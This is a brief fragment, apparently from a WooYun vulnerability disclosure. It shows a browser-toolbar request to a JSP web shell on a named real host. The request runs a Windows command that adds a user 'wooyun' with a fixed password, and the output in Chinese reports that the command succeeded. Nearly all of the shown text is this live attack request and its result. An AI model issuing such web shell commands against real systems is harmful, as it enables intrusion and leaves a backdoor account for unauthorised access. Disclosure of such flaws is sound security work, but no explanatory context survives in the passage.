 Load URL
http://v2.snei.com.cn:18080/cmd.jsp?cmd=net user wooyun wooyun123 /add
Split URL
Execute
Enable Post data Enable Referrer
命令成功完成。
www.wooyun.org